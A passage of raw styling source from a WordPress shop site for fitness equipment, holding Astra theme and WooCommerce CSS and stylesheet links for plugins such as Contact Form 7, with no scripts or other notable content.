none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lifefitnessindia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lifefitnessindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.8.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.8.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, 